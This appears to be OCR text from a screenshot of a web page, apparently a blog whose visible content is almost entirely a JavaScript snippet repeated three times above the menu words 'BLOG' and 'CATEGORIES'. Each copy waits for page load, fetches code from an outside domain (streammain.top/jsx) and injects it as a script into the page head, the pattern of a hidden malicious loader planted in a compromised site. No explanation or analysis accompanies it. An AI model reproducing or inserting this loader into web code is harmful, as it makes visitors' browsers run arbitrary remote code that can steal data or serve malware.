
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); }) });
BLOG
CATEGORIES